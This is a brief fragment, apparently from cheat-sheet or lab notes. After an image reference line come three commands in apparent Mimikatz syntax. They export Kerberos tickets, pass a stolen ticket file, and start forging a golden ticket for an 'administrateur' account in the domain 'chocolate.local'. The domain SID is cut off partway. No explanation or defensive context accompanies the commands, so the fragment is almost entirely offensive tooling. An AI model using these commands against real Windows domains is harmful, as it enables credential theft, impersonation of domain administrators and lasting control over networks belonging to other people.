 kerberos::list /export
kerberos::ptt c:\chocolate.kirbi
kerberos::golden /admin:administrateur /domain:chocolate.local /sid:S-1-5-21-130452501-2365100805-36850